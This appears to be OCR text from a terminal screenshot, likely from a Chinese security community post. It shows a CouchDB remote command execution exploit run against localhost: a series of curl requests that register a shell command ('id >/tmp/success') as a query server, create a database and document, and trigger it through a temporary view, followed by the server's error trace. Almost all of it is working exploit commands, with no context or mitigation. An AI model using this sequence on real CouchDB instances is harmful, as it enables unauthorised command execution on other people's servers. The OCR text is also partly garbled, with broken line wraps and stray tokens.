 5. evi1ox@evi1ox: ~ (zsh)
$ curl -X PUT 'http://127.0.0.1:5984/_config/query_servers/cmd' -d '"id >/tmp/success"' system
""
~ 15:30:36
$ curl -X PUT 'http://127.0.0.1:5984/vultest' system
{"ok":true}
~ 15:30:40
$ curl -X PUT 'http://127.0.0.1:5984/vultest/vul' -d '{"_id":"770895a97726d5ca6d70a22173005c7b"}' system
{"ok":true,"id":"vul","rev":"1-967a00dff5e02add41819138abb3284d"}
~ 15:30:45
$ curl -X POST 'http://127.0.0.1:5984/vultest/_temp_view?limit=10' -d '{"language":"cmd","map":""}' -H 'Content-Type:applic
ation/json'
{"error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_process_error,{exit_status,0}}}}},\n [{couch_query_server
s,new_process,3,\n                       [{file,\"couch_query_servers.erl\"},{line,477}]},\n  {couch_query_servers,lang_pro
c,3,\n                       [{file,\"couch_query_servers.erl\"},{line,462}]},\n  {couch_query_servers,handle_call,3,\n
                   [{file,\"couch_query_servers.erl\"},{line,334}]},\n  {gen_server,handle_msg,5,[{file,\"gen_server.erl\"}
,{line,580}]},\n  {proc_lib,init_p_do_apply,3,[{file,\"proc_lib.erl\"},{line,237}]}]}"}
~ 15:30:50
$ system
HACK学习呀
先知社区